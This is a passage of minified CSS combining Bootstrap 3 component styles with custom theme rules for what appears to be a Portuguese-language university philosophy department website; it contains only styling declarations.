th:first-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child th:first-child{border-top-left-radius:3px}.panel>.table:first-child>thead:first-child>tr:first-child td:last-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child td:last-child,.panel>.table:first-child>tbody:first-child>tr:first-child td:last-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child td:last-child,.panel>.table:first-child>thead:first-child>tr:first-child th:last-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child th:last-child,.panel>.table:first-child>tbody:first-child>tr:first-child th:last-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child th:last-child{border-top-right-radius:3px}.panel>.table:last-child,.panel>.table-responsive:last-child>.table:last-child{border-bottom-right-radius:3px;border-bottom-left-radius:3px}.panel>.table:last-child>tbody:last-child>tr:last-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child,.panel>.table:last-child>tfoot:last-child>tr:last-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child{border-bottom-right-radius:3px;border-bottom-left-radius:3px}.panel>.table:last-child>tbody:last-child>tr:last-child td:first-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child td:first-child,.panel>.table:last-child>tfoot:last-child>tr:last-child td:first-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child td:first-child,.panel>.table:last-child>tbody:last-child>tr:last-child th:first-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child th:first-child,.panel>.table:last-child>tfoot:last-child>tr:last-child th:first-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child th:first-child{border-bottom-left-radius:3px}.panel>.table:last-child>tbody:last-child>tr:last-child td:last-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child td:last-child,.panel>.table:last-child>tfoot:last-child>tr:last-child td:last-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child td:last-child,.panel>.table:last-child>tbody:last-child>tr:last-child th:last-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child th:last-child,.panel>.table:last-child>tfoot:last-child>tr:last-child th:last-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child th:last-child{border-bottom-right-radius:3px}.panel>.panel-body+.table,.panel>.panel-body+.table-responsive,.panel>.table+.panel-body,.panel>.table-responsive+.panel-body{border-top:1px solid #ddd}.panel>.table>tbody:first-child>tr:first-child th,.panel>.table>tbody:first-child>tr:first-child td{border-top:0}.panel>.table-bordered,.panel>.table-responsive>.table-bordered{border:0}.panel>.table-bordered>thead>tr>th:first-child,.panel>.table-responsive>.table-bordered>thead>tr>th:first-child,.panel>.table-bordered>tbody>tr>th:first-child,.panel>.table-responsive>.table-bordered>tbody>tr>th:first-child,.panel>.table-bordered>tfoot>tr>th:first-child,.panel>.table-responsive>.table-bordered>tfoot>tr>th:first-child,.panel>.table-bordered>thead>tr>td:first-child,.panel>.table-responsive>.table-bordered>thead>tr>td:first-child,.panel>.table-bordered>tbody>tr>td:first-child,.panel>.table-responsive>.table-bordered>tbody>tr>td:first-child,.panel>.table-bordered>tfoot>tr>td:first-child,.panel>.table-responsive>.table-bordered>tfoot>tr>td:first-child{border-left:0}.panel>.table-bordered>thead>tr>th:last-child,.panel>.table-responsive>.table-bordered>thead>tr>th:last-child,.panel>.table-bordered>tbody>tr>th:last-child,.panel>.table-responsive>.table-bordered>tbody>tr>th:last-child,.panel>.table-bordered>tfoot>tr>th:last-child,.panel>.table-responsive>.table-bordered>tfoot>tr>th:last-child,.panel>.table-bordered>thead>tr>td:last-child,.panel>.table-responsive>.table-bordered>thead>tr>td:last-child,.panel>.table-bordered>tbody>tr>td:last-child,.panel>.table-responsive>.table-bordered>tbody>tr>td:last-child,.panel>.table-bordered>tfoot>tr>td:last-child,.panel>.table-responsive>.table-bordered>tfoot>tr>td:last-child{border-right:0}.panel>.table-bordered>thead>tr:first-child>td,.panel>.table-responsive>.table-bordered>thead>tr:first-child>td,.panel>.table-bordered>tbody>tr:first-child>td,.panel>.table-responsive>.table-bordered>tbody>tr:first-child>td,.panel>.table-bordered>thead>tr:first-child>th,.panel>.table-responsive>.table-bordered>thead>tr:first-child>th,.panel>.table-bordered>tbody>tr:first-child>th,.panel>.table-responsive>.table-bordered>tbody>tr:first-child>th{border-bottom:0}.panel>.table-bordered>tbody>tr:last-child>td,.panel>.table-responsive>.table-bordered>tbody>tr:last-child>td,.panel>.table-bordered>tfoot>tr:last-child>td,.panel>.table-responsive>.table-bordered>tfoot>tr:last-child>td,.panel>.table-bordered>tbody>tr:last-child>th,.panel>.table-responsive>.table-bordered>tbody>tr:last-child>th,.panel>.table-bordered>tfoot>tr:last-child>th,.panel>.table-responsive>.table-bordered>tfoot>tr:last-child>th{border-bottom:0}.panel>.table-responsive{margin-bottom:0;border:0}.panel-group{margin-bottom:20px}.panel-group .panel{margin-bottom:0;border-radius:4px}.panel-group .panel+.panel{margin-top:5px}.panel-group .panel-heading{border-bottom:0}.panel-group .panel-heading+.panel-collapse>.panel-body,.panel-group .panel-heading+.panel-collapse>.list-group{border-top:1px solid #ddd}.panel-group .panel-footer{border-top:0}.panel-group .panel-footer+.panel-collapse .panel-body{border-bottom:1px solid #ddd}.panel-default{border-color:#ddd}.panel-default>.panel-heading{color:#333;background-color:#f5f5f5;border-color:#ddd}.panel-default>.panel-heading+.panel-collapse>.panel-body{border-top-color:#ddd}.panel-default>.panel-heading .badge{color:#f5f5f5;background-color:#333}.panel-default>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#ddd}.panel-primary{border-color:#337ab7}.panel-primary>.panel-heading{color:#fff;background-color:#337ab7;border-color:#337ab7}.panel-primary>.panel-heading+.panel-collapse>.panel-body{border-top-color:#337ab7}.panel-primary>.panel-heading .badge{color:#337ab7;background-color:#fff}.panel-primary>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#337ab7}.panel-success{border-color:#d6e9c6}.panel-success>.panel-heading{color:#3c763d;background-color:#dff0d8;border-color:#d6e9c6}.panel-success>.panel-heading+.panel-collapse>.panel-body{border-top-color:#d6e9c6}.panel-success>.panel-heading .badge{color:#dff0d8;background-color:#3c763d}.panel-success>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#d6e9c6}.panel-info{border-color:#bce8f1}.panel-info>.panel-heading{color:#31708f;background-color:#d9edf7;border-color:#bce8f1}.panel-info>.panel-heading+.panel-collapse>.panel-body{border-top-color:#bce8f1}.panel-info>.panel-heading .badge{color:#d9edf7;background-color:#31708f}.panel-info>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#bce8f1}.panel-warning{border-color:#faebcc}.panel-warning>.panel-heading{color:#8a6d3b;background-color:#fcf8e3;border-color:#faebcc}.panel-warning>.panel-heading+.panel-collapse>.panel-body{border-top-color:#faebcc}.panel-warning>.panel-heading .badge{color:#fcf8e3;background-color:#8a6d3b}.panel-warning>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#faebcc}.panel-danger{border-color:#ebccd1}.panel-danger>.panel-heading{color:#a94442;background-color:#f2dede;border-color:#ebccd1}.panel-danger>.panel-heading+.panel-collapse>.panel-body{border-top-color:#ebccd1}.panel-danger>.panel-heading .badge{color:#f2dede;background-color:#a94442}.panel-danger>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#ebccd1}.embed-responsive{position:relative;display:block;height:0;padding:0;overflow:hidden}.embed-responsive .embed-responsive-item,.embed-responsive iframe,.embed-responsive embed,.embed-responsive object,.embed-responsive video{position:absolute;top:0;bottom:0;left:0;width:100%;height:100%;border:0}.embed-responsive.embed-responsive-16by9{padding-bottom:56.25%}.embed-responsive.embed-responsive-4by3{padding-bottom:75%}.well{min-height:20px;padding:19px;margin-bottom:20px;background-color:#f5f5f5;border:1px solid #e3e3e3;border-radius:4px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.05);box-shadow:inset 0 1px 1px rgba(0,0,0,0.05)}.well blockquote{border-color:#ddd;border-color:rgba(0,0,0,0.15)}.well-lg{padding:24px;border-radius:6px}.well-sm{padding:9px;border-radius:3px}.close{float:right;font-size:21px;font-weight:700;line-height:1;color:#000;text-shadow:0 1px 0 #fff;filter:alpha(opacity=20);opacity:.2}.close:hover,.close:focus{color:#000;text-decoration:none;cursor:pointer;filter:alpha(opacity=50);opacity:.5}button.close{-webkit-appearance:none;padding:0;cursor:pointer;background:0 0;border:0}.modal-open{overflow:hidden}.modal{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1040;display:none;overflow:hidden;-webkit-overflow-scrolling:touch;outline:0}.modal.fade .modal-dialog{-webkit-transition:-webkit-transform .3s ease-out;-o-transition:-o-transform .3s ease-out;transition:transform .3s ease-out;-webkit-transform:translate(0, -25%);-ms-transform:translate(0, -25%);-o-transform:translate(0, -25%);transform:translate(0, -25%)}.modal.in .modal-dialog{-webkit-transform:translate(0, 0);-ms-transform:translate(0, 0);-o-transform:translate(0, 0);transform:translate(0, 0)}.modal-open .modal{overflow-x:hidden;overflow-y:auto}.modal-dialog{position:relative;width:auto;margin:10px}.modal-content{position:relative;background-color:#fff;-webkit-background-clip:padding-box;background-clip:padding-box;border:1px solid #999;border:1px solid rgba(0,0,0,0.2);border-radius:6px;outline:0;-webkit-box-shadow:0 3px 9px rgba(0,0,0,0.5);box-shadow:0 3px 9px rgba(0,0,0,0.5)}.modal-backdrop{position:absolute;top:0;right:0;left:0;background-color:#000}.modal-backdrop.fade{filter:alpha(opacity=0);opacity:0}.modal-backdrop.in{filter:alpha(opacity=50);opacity:.5}.modal-header{min-height:16.43px;padding:15px;border-bottom:1px solid #e5e5e5}.modal-header .close{margin-top:-2px}.modal-title{margin:0;line-height:1.42857143}.modal-body{position:relative;padding:15px}.modal-footer{padding:15px;text-align:right;border-top:1px solid #e5e5e5}.modal-footer .btn+.btn{margin-bottom:0;margin-left:5px}.modal-footer .btn-group .btn+.btn{margin-left:-1px}.modal-footer .btn-block+.btn-block{margin-left:0}.modal-scrollbar-measure{position:absolute;top:-9999px;width:50px;height:50px;overflow:scroll}@media (min-width: 768px){.modal-dialog{width:600px;margin:30px auto}.modal-content{-webkit-box-shadow:0 5px 15px rgba(0,0,0,0.5);box-shadow:0 5px 15px rgba(0,0,0,0.5)}.modal-sm{width:300px}}@media (min-width: 992px){.modal-lg{width:900px}}.tooltip{position:absolute;z-index:1070;display:block;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:12px;font-weight:400;line-height:1.4;visibility:visible;filter:alpha(opacity=0);opacity:0}.tooltip.in{filter:alpha(opacity=90);opacity:.9}.tooltip.top{padding:5px 0;margin-top:-3px}.tooltip.right{padding:0 5px;margin-left:3px}.tooltip.bottom{padding:5px 0;margin-top:3px}.tooltip.left{padding:0 5px;margin-left:-3px}.tooltip-inner{max-width:200px;padding:3px 8px;color:#fff;text-align:center;text-decoration:none;background-color:#000;border-radius:4px}.tooltip-arrow{position:absolute;width:0;height:0;border-color:transparent;border-style:solid}.tooltip.top .tooltip-arrow{bottom:0;left:50%;margin-left:-5px;border-width:5px 5px 0;border-top-color:#000}.tooltip.top-left .tooltip-arrow{right:5px;bottom:0;margin-bottom:-5px;border-width:5px 5px 0;border-top-color:#000}.tooltip.top-right .tooltip-arrow{bottom:0;left:5px;margin-bottom:-5px;border-width:5px 5px 0;border-top-color:#000}.tooltip.right .tooltip-arrow{top:50%;left:0;margin-top:-5px;border-width:5px 5px 5px 0;border-right-color:#000}.tooltip.left .tooltip-arrow{top:50%;right:0;margin-top:-5px;border-width:5px 0 5px 5px;border-left-color:#000}.tooltip.bottom .tooltip-arrow{top:0;left:50%;margin-left:-5px;border-width:0 5px 5px;border-bottom-color:#000}.tooltip.bottom-left .tooltip-arrow{top:0;right:5px;margin-top:-5px;border-width:0 5px 5px;border-bottom-color:#000}.tooltip.bottom-right .tooltip-arrow{top:0;left:5px;margin-top:-5px;border-width:0 5px 5px;border-bottom-color:#000}.popover{position:absolute;top:0;left:0;z-index:1060;display:none;max-width:276px;padding:1px;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;line-height:1.42857143;text-align:left;white-space:normal;background-color:#fff;-webkit-background-clip:padding-box;background-clip:padding-box;border:1px solid #ccc;border:1px solid rgba(0,0,0,0.2);border-radius:6px;-webkit-box-shadow:0 5px 10px rgba(0,0,0,0.2);box-shadow:0 5px 10px rgba(0,0,0,0.2)}.popover.top{margin-top:-10px}.popover.right{margin-left:10px}.popover.bottom{margin-top:10px}.popover.left{margin-left:-10px}.popover-title{padding:8px 14px;margin:0;font-size:14px;background-color:#f7f7f7;border-bottom:1px solid #ebebeb;border-radius:5px 5px 0 0}.popover-content{padding:9px 14px}.popover>.arrow,.popover>.arrow:after{position:absolute;display:block;width:0;height:0;border-color:transparent;border-style:solid}.popover>.arrow{border-width:11px}.popover>.arrow:after{content:"";border-width:10px}.popover.top>.arrow{bottom:-11px;left:50%;margin-left:-11px;border-top-color:#999;border-top-color:rgba(0,0,0,0.25);border-bottom-width:0}.popover.top>.arrow:after{bottom:1px;margin-left:-10px;content:" ";border-top-color:#fff;border-bottom-width:0}.popover.right>.arrow{top:50%;left:-11px;margin-top:-11px;border-right-color:#999;border-right-color:rgba(0,0,0,0.25);border-left-width:0}.popover.right>.arrow:after{bottom:-10px;left:1px;content:" ";border-right-color:#fff;border-left-width:0}.popover.bottom>.arrow{top:-11px;left:50%;margin-left:-11px;border-top-width:0;border-bottom-color:#999;border-bottom-color:rgba(0,0,0,0.25)}.popover.bottom>.arrow:after{top:1px;margin-left:-10px;content:" ";border-top-width:0;border-bottom-color:#fff}.popover.left>.arrow{top:50%;right:-11px;margin-top:-11px;border-right-width:0;border-left-color:#999;border-left-color:rgba(0,0,0,0.25)}.popover.left>.arrow:after{right:1px;bottom:-10px;content:" ";border-right-width:0;border-left-color:#fff}.carousel{position:relative}.carousel-inner{position:relative;width:100%;overflow:hidden}.carousel-inner>.item{position:relative;display:none;-webkit-transition:.6s ease-in-out left;-o-transition:.6s ease-in-out left;transition:.6s ease-in-out left}.carousel-inner>.item>img,.carousel-inner>.item>a>img{line-height:1}@media all and (transform-3d), (-webkit-transform-3d){.carousel-inner>.item{-webkit-transition:-webkit-transform .6s ease-in-out;-o-transition:-o-transform .6s ease-in-out;transition:transform .6s ease-in-out;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-perspective:1000;perspective:1000}.carousel-inner>.item.next,.carousel-inner>.item.active.right{left:0;-webkit-transform:translate3d(100%, 0, 0);transform:translate3d(100%, 0, 0)}.carousel-inner>.item.prev,.carousel-inner>.item.active.left{left:0;-webkit-transform:translate3d(-100%, 0, 0);transform:translate3d(-100%, 0, 0)}.carousel-inner>.item.next.left,.carousel-inner>.item.prev.right,.carousel-inner>.item.active{left:0;-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0)}}.carousel-inner>.active,.carousel-inner>.next,.carousel-inner>.prev{display:block}.carousel-inner>.active{left:0}.carousel-inner>.next,.carousel-inner>.prev{position:absolute;top:0;width:100%}.carousel-inner>.next{left:100%}.carousel-inner>.prev{left:-100%}.carousel-inner>.next.left,.carousel-inner>.prev.right{left:0}.carousel-inner>.active.left{left:-100%}.carousel-inner>.active.right{left:100%}.carousel-control{position:absolute;top:0;bottom:0;left:0;width:15%;font-size:20px;color:#fff;text-align:center;text-shadow:0 1px 2px rgba(0,0,0,0.6);filter:alpha(opacity=50);opacity:.5}.carousel-control.left{background-image:-webkit-linear-gradient(left, rgba(0,0,0,0.5) 0, rgba(0,0,0,0.0001) 100%);background-image:-o-linear-gradient(left, rgba(0,0,0,0.5) 0, rgba(0,0,0,0.0001) 100%);background-image:-webkit-gradient(linear, left top, right top, from(rgba(0,0,0,0.5)), to(rgba(0,0,0,0.0001)));background-image:linear-gradient(to right, rgba(0,0,0,0.5) 0, rgba(0,0,0,0.0001) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#80000000', endColorstr='#00000000', GradientType=1);background-repeat:repeat-x}.carousel-control.right{right:0;left:auto;background-image:-webkit-linear-gradient(left, rgba(0,0,0,0.0001) 0, rgba(0,0,0,0.5) 100%);background-image:-o-linear-gradient(left, rgba(0,0,0,0.0001) 0, rgba(0,0,0,0.5) 100%);background-image:-webkit-gradient(linear, left top, right top, from(rgba(0,0,0,0.0001)), to(rgba(0,0,0,0.5)));background-image:linear-gradient(to right, rgba(0,0,0,0.0001) 0, rgba(0,0,0,0.5) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#80000000', GradientType=1);background-repeat:repeat-x}.carousel-control:hover,.carousel-control:focus{color:#fff;text-decoration:none;filter:alpha(opacity=90);outline:0;opacity:.9}.carousel-control .icon-prev,.carousel-control .icon-next,.carousel-control .glyphicon-chevron-left,.carousel-control .glyphicon-chevron-right{position:absolute;top:50%;z-index:5;display:inline-block}.carousel-control .icon-prev,.carousel-control .glyphicon-chevron-left{left:50%;margin-left:-10px}.carousel-control .icon-next,.carousel-control .glyphicon-chevron-right{right:50%;margin-right:-10px}.carousel-control .icon-prev,.carousel-control .icon-next{width:20px;height:20px;margin-top:-10px;font-family:serif}.carousel-control .icon-prev:before{content:'\2039'}.carousel-control .icon-next:before{content:'\203a'}.carousel-indicators{position:absolute;bottom:10px;left:50%;z-index:15;width:60%;padding-left:0;margin-left:-30%;text-align:center;list-style:none}.carousel-indicators li{display:inline-block;width:10px;height:10px;margin:1px;text-indent:-999px;cursor:pointer;background-color:#000 \9;background-color:transparent;border:1px solid #fff;border-radius:10px}.carousel-indicators .active{width:12px;height:12px;margin:0;background-color:#fff}.carousel-caption{position:absolute;right:15%;bottom:20px;left:15%;z-index:10;padding-top:20px;padding-bottom:20px;color:#fff;text-align:center;text-shadow:0 1px 2px rgba(0,0,0,0.6)}.carousel-caption .btn{text-shadow:none}@media screen and (min-width: 768px){.carousel-control .glyphicon-chevron-left,.carousel-control .glyphicon-chevron-right,.carousel-control .icon-prev,.carousel-control .icon-next{width:30px;height:30px;margin-top:-15px;font-size:30px}.carousel-control .glyphicon-chevron-left,.carousel-control .icon-prev{margin-left:-15px}.carousel-control .glyphicon-chevron-right,.carousel-control .icon-next{margin-right:-15px}.carousel-caption{right:20%;left:20%;padding-bottom:30px}.carousel-indicators{bottom:20px}}.clearfix:before,.clearfix:after,.dl-horizontal dd:before,.dl-horizontal dd:after,.container:before,.container:after,.container-fluid:before,.container-fluid:after,.row:before,.row:after,.form-horizontal .form-group:before,.form-horizontal .form-group:after,.btn-toolbar:before,.btn-toolbar:after,.btn-group-vertical>.btn-group:before,.btn-group-vertical>.btn-group:after,.nav:before,.nav:after,.navbar:before,.navbar:after,.navbar-header:before,.navbar-header:after,.navbar-collapse:before,.navbar-collapse:after,.pager:before,.pager:after,.panel-body:before,.panel-body:after,.modal-footer:before,.modal-footer:after{display:table;content:" "}.clearfix:after,.dl-horizontal dd:after,.container:after,.container-fluid:after,.row:after,.form-horizontal .form-group:after,.btn-toolbar:after,.btn-group-vertical>.btn-group:after,.nav:after,.navbar:after,.navbar-header:after,.navbar-collapse:after,.pager:after,.panel-body:after,.modal-footer:after{clear:both}.center-block{display:block;margin-right:auto;margin-left:auto}.pull-right{float:right !important}.pull-left{float:left !important}.hide{display:none !important}.show{display:block !important}.invisible{visibility:hidden}.text-hide{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}.hidden{display:none !important;visibility:hidden !important}.affix{position:fixed}@-ms-viewport{width:device-width}.visible-xs,.visible-sm,.visible-md,.visible-lg{display:none !important}.visible-xs-block,.visible-xs-inline,.visible-xs-inline-block,.visible-sm-block,.visible-sm-inline,.visible-sm-inline-block,.visible-md-block,.visible-md-inline,.visible-md-inline-block,.visible-lg-block,.visible-lg-inline,.visible-lg-inline-block{display:none !important}@media (max-width: 767px){.visible-xs{display:block !important}table.visible-xs{display:table}tr.visible-xs{display:table-row !important}th.visible-xs,td.visible-xs{display:table-cell !important}}@media (max-width: 767px){.visible-xs-block{display:block !important}}@media (max-width: 767px){.visible-xs-inline{display:inline !important}}@media (max-width: 767px){.visible-xs-inline-block{display:inline-block !important}}@media (min-width: 768px) and (max-width: 991px){.visible-sm{display:block !important}table.visible-sm{display:table}tr.visible-sm{display:table-row !important}th.visible-sm,td.visible-sm{display:table-cell !important}}@media (min-width: 768px) and (max-width: 991px){.visible-sm-block{display:block !important}}@media (min-width: 768px) and (max-width: 991px){.visible-sm-inline{display:inline !important}}@media (min-width: 768px) and (max-width: 991px){.visible-sm-inline-block{display:inline-block !important}}@media (min-width: 992px) and (max-width: 1199px){.visible-md{display:block !important}table.visible-md{display:table}tr.visible-md{display:table-row !important}th.visible-md,td.visible-md{display:table-cell !important}}@media (min-width: 992px) and (max-width: 1199px){.visible-md-block{display:block !important}}@media (min-width: 992px) and (max-width: 1199px){.visible-md-inline{display:inline !important}}@media (min-width: 992px) and (max-width: 1199px){.visible-md-inline-block{display:inline-block !important}}@media (min-width: 1200px){.visible-lg{display:block !important}table.visible-lg{display:table}tr.visible-lg{display:table-row !important}th.visible-lg,td.visible-lg{display:table-cell !important}}@media (min-width: 1200px){.visible-lg-block{display:block !important}}@media (min-width: 1200px){.visible-lg-inline{display:inline !important}}@media (min-width: 1200px){.visible-lg-inline-block{display:inline-block !important}}@media (max-width: 767px){.hidden-xs{display:none !important}}@media (min-width: 768px) and (max-width: 991px){.hidden-sm{display:none !important}}@media (min-width: 992px) and (max-width: 1199px){.hidden-md{display:none !important}}@media (min-width: 1200px){.hidden-lg{display:none !important}}.visible-print{display:none !important}@media print{.visible-print{display:block !important}table.visible-print{display:table}tr.visible-print{display:table-row !important}th.visible-print,td.visible-print{display:table-cell !important}}.visible-print-block{display:none !important}@media print{.visible-print-block{display:block !important}}.visible-print-inline{display:none !important}@media print{.visible-print-inline{display:inline !important}}.visible-print-inline-block{display:none !important}@media print{.visible-print-inline-block{display:inline-block !important}}@media print{.hidden-print{display:none !important}}.clearfix{zoom:1}.clearfix:before,.clearfix:after{content:"";display:table}.clearfix:after{clear:both}.image-replacement{text-indent:100%;white-space:nowrap;overflow:hidden}.circular{border-radius:50%}.responsive-image{max-width:100%;height:auto}hr{border:1px dashed #C2C2C2}.hidden{display:none}.botao,.btn,a.btn,.button{-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;transition:all 0.2s ease-out}.botao:hover,.btn:hover,a.btn:hover,.button:hover{-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;transition:all 0.2s ease-out}.clear:before,.clear:after{content:' ';display:table}.clear:after{clear:both}.clear{*zoom:1}img{max-width:100%;vertical-align:bottom}a:focus{outline:0}a:hover,a:active{outline:0}input:focus{outline:0;border:1px solid #04A4CC}p.wp-caption-text{font-style:italic;font-size:12px;padding:5px}h1,.h1,h2,.h2,h3,.h3,h4,.h4,h5,.h5{font-family:'Julius Sans One', sans-serif}h1,.h1{color:#263446;font-weight:700;font-size:35px;text-transform:uppercase;margin-top:10px}h2,.h2{color:#263446;font-weight:700;font-size:30px;margin-top:10px}h3,.h3{color:#263446;font-weight:700;font-size:24px;margin-top:10px}h4,.h4{color:#263446;font-weight:700;font-size:20px}h5,.h5{color:#263446;font-weight:700;font-size:18px}p{font-family:'Libre Baskerville', serif}a{font-family:'Open Sans', serif;color:#263446}body{font-weight:400;font-family:'Libre Baskerville', serif;font-size:16px;line-height:22px}span.amp{font-style:italic}.left{float:left}.right{float:right}.alignleft{float:left;text-align:left}.alignright{float:right;text-align:right}img.alignleft,img.alignright{margin-top:10px}img.alignleft{margin-right:25px;margin-bottom:10px}img.alignright{margin-left:25px;margin-bottom:10px}.center,.aligncenter{display:block;margin-right:auto;margin-left:auto}.block,.alignnone{display:block}.clear{clear:both}.text-left{text-align:left}.text-center{text-align:center}.text-right{text-align:right}.outer-header{position:relative}.outer-header .outer-top-header{background-color:#263446}.outer-header .outer-top-header .top-header{padding:10px 0px 0px}.outer-header .outer-top-header .top-header a{color:#fff;font-size:12px}.outer-header .outer-top-header .top-header .links-filosofia{float:right}.outer-header .outer-top-header .top-header .links-filosofia a.eventos{display:inline-block}.outer-header .outer-top-header .top-header .links-filosofia ul{float:right;list-style:none;padding-left:3px}.outer-header .outer-top-header .top-header .links-filosofia ul a{text-decoration:none}.outer-header .outer-top-header .top-header .links-filosofia .dropdown-menu{background-color:#263446;border:none}.outer-header .outer-top-header .top-header .links-filosofia .dropdown-menu>li>a:hover,.outer-header .outer-top-header .top-header .links-filosofia .dropdown-menu>li>a:focus{color:#262626 !important}.outer-header .outer-menu-header{padding:30px 0px}.outer-header .outer-menu-header header.header a{text-transform:uppercase;font-size:16px;color:#3D3D3B;font-family:'Julius Sans One', sans-serif}.outer-header .outer-menu-header header.header .logo a img{display:block;margin:0 auto}.outer-header .outer-menu-header header.header .menu-esquerdo{padding-top:20px}.outer-header .outer-menu-header header.header .menu-esquerdo a.departamento{float:left}.outer-header .outer-menu-header header.header .menu-esquerdo a.graduacao{float:right}.outer-header .outer-menu-header header.header .menu-direito{padding-top:20px}.outer-header .outer-menu-header header.header .menu-direito a.pos{float:left}.outer-header .outer-menu-header header.header .menu-direito a.praca{float:right}.outer-header .outer-menu-header header.header .menu-mobile a{display:inline-block;margin-right:15px;font-size:13px}.outer-header .outer-menu-header header.header .menu-mobile a:last-child{margin-right:0px;float:right}.outer-header .outer-menu-interno-header{background-repeat:no-repeat;background-size:cover;height:180px;position:relative}.outer-header .outer-menu-interno-header .outer-menu-interno{background-color:#263446;position:absolute;bottom:0px;width:100%}.outer-header .outer-menu-interno-header .outer-menu-interno .menu-interno .navbar{margin-bottom:0px}.outer-header .outer-menu-interno-header .outer-menu-interno .menu-interno .navbar a{color:#fff;font-size:16px}.outer-header .outer-menu-interno-header .outer-menu-interno .menu-interno .navbar .navbar-collapse{padding-right:0px;padding-left:0px}.outer-header .outer-menu-interno-header .outer-menu-interno .menu-interno .navbar .navbar-collapse ul#extensao-menu li:last-child,.outer-header .outer-menu-interno-header .outer-menu-interno .menu-interno .navbar .navbar-collapse ul#pos-menu li:last-child,.outer-header .outer-menu-interno-header .outer-menu-interno .menu-interno .navbar .navbar-collapse ul#graduacao-menu li:last-child,.outer-header .outer-menu-interno-header .outer-menu-interno .menu-interno .navbar .navbar-collapse ul#departamento-menu li:last-child{margin-right:0px !important}.outer-header .outer-menu-interno-header .outer-menu-interno .menu-interno .navbar .navbar-collapse ul#departamento-menu li ul.dropdown-menu{background-color:#0095a0;border:1px solid #028690}.outer-header .outer-menu-interno-header .outer-menu-interno .menu-interno .navbar .navbar-collapse ul#departamento-menu li .dropdown-menu>li>a:hover,.outer-header .outer-menu-interno-header .outer-menu-interno .menu-interno .navbar .navbar-collapse ul#departamento-menu li .dropdown-menu>li>a:focus{color:#ccc7c3 !important;text-decoration:none;background-color:transparent}.outer-header .outer-menu-interno-header .outer-menu-interno .menu-interno .navbar .navbar-collapse ul#extensao-menu li ul.dropdown-menu{background-color:#f26144;border:1px solid #dc5338}.outer-header .outer-menu-interno-header .outer-menu-interno .menu-interno .navbar .navbar-collapse ul#extensao-menu li .dropdown-menu>li>a:hover,.outer-header .outer-menu-interno-header .outer-menu-interno .menu-interno .navbar .navbar-collapse ul#extensao-menu li .dropdown-menu>li>a:focus{color:#ccc7c3 !important;text-decoration:none;background-color:transparent}.outer-header .outer-menu-interno-header .outer-menu-interno .menu-interno .navbar .navbar-collapse ul#pos-menu li ul.dropdown-menu{background-color:#C63530;border:1px solid #a22622}.outer-header .outer-menu-interno-header .outer-menu-interno .menu-interno .navbar .navbar-collapse ul#pos-menu li .dropdown-menu>li>a:hover,.outer-header .outer-menu-interno-header .outer-menu-interno .menu-interno .navbar .navbar-collapse ul#pos-menu li .dropdown-menu>li>a:focus{color:#ccc7c3 !important;text-decoration:none;background-color:transparent}.outer-header .outer-menu-interno-header .outer-menu-interno .menu-interno .navbar .navbar-collapse ul#graduacao-menu li ul.dropdown-menu{background-color:#4c5870;border:1px solid #354054}.outer-header .outer-menu-interno-header .outer-menu-interno .menu-interno .navbar .navbar-collapse ul#graduacao-menu li .dropdown-menu>li>a:hover,.outer-header .outer-menu-interno-header .outer-menu-interno .menu-interno .navbar .navbar-collapse ul#graduacao-menu li .dropdown-menu>li>a:focus{color:#ccc7c3 !important;text-decoration:none;background-color:transparent}.outer-page-title{padding:50px 0px}.outer-page-content{background-color:#CCC7C3}.outer-page-content .page-content{min-height:500px}.outer-page-content .page-content,.outer-page-content .page-sidebar{padding:30px;background-color:#fff;overflow:hidden}.outer-page-content .page-content .title,.outer-page-content .page-sidebar .title{border-bottom:1px solid #ccc;margin-bottom:15px}.outer-page-content .box-post{padding:15px 0px;border-bottom:1px solid #ccc;display:inline-block;width:100%}.outer-page-content .box-post span{font-family:'Open Sans', sans-serif}.outer-page-content .box-post .email,.outer-page-content .box-post .formacao,.outer-page-content .box-post .descricao{margin-bottom:15px}.outer-page-content .box-post .categoria{margin-bottom:15px}.outer-page-content .box-post .categoria span{display:inline-block;margin-right:5px;color:#263446;font-weight:700}.outer-page-content .box-post .categoria a{margin-right:5px}.outer-page-content .box-post a.blog-leia-mais{border:1px solid #CCC7C3;background-color:#263446;padding:5px 10px;font-size:15px;color:#fff;text-decoration:none}.outer-page-content .box-post a.blog-leia-mais:hover{background-color:#0b0f14}.outer-page-content .box-post ul.post-categories{padding-left:15px;display:inline-block}.outer-page-content .box-post ul.post-categories li{list-style:none;display:inline-block;margin-right:15px}.outer-page-content .box-post ul.post-categories li 